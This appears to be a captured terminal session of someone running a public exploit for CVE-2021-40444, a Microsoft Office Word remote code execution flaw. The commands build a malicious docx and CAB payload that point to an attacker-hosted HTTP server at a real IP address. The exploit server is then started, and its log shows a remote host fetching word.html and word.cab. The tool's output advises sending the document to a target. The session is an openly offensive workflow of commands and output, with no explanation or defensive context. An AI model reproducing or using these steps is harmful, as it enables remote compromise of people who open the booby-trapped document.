 1 23.91.97.29:22 × 2 23.91.97.29:22 × 3 23.91.97.29:22 × +
[root@10-7-115-241 CVE-2021-40444-master]# python3 exploit.py generate test/Dll1.dll http://23.91.97.29:95
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/Dll1.dll
[ HTML Exploit URL: http://23.91.97.29:95
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: word/ (stored 0%)
adding: word/document.xml (deflated 85%)
adding: word/fontTable.xml (deflated 74%)
adding: word/settings.xml (deflated 63%)
adding: word/styles.xml (deflated 89%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/webSettings.xml (deflated 57%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
[root@10-7-115-241 CVE-2021-40444-master]# python3 exploit.py host 95
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 95 (http://0.0.0.0:95/) ...
119.96.48.186 - - [27/Sep/2021 12:18:12] code 501, message Unsupported method ('OPTIONS')
119.96.48.186 - - [27/Sep/2021 12:18:12] "OPTIONS / HTTP/1.1" 501 -
119.96.48.186 - - [27/Sep/2021 12:18:12] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:12] code 501, message Unsupported method ('OPTIONS')
119.96.48.186 - - [27/Sep/2021 12:18:12] "OPTIONS / HTTP/1.1" 501 -
119.96.48.186 - - [27/Sep/2021 12:18:12] "GET /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:12] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:13] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:13] code 501, message Unsupported method ('OPTIONS')
119.96.48.186 - - [27/Sep/2021 12:18:13] "OPTIONS / HTTP/1.1" 501 -
119.96.48.186 - - [27/Sep/2021 12:18:13] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:13] code 501, message Unsupported method ('OPTIONS')
119.96.48.186 - - [27/Sep/2021 12:18:13] "OPTIONS / HTTP/1.1" 501 -
119.96.48.186 - - [27/Sep/2021 12:18:13] "GET /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:13] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:13] "HEAD /word.html HTTP/1.1" 200 -
119.96.48.186 - - [27/Sep/2021 12:18:14] "GET /word.cab HTTP/1.1" 200 -